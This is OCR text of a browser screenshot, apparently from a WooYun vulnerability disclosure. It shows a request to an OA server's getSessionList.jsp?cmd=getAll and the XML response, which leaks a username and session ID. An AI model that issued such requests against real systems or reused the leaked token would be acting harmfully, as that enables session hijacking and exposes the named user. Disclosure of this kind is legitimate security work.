 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://oa.guokinghk.com:8080/yyoa/ext/https/getSessionList.jsp?cmd=getAll
点此搜索
我的手机
http://oa.guokinghk.com:808
<?xml version="1.0" encoding="GB2312" ?>
- <SessionList>
- <Session>
<usrID>grace.liu</usrID>
<sessionID>DB1EDA75902F50E8F720AFF3AAE2EDCF</sessionID>
</Session>
</SessionList>
www.wooyun.org
今日特卖
我的手机
加速器
下载
100%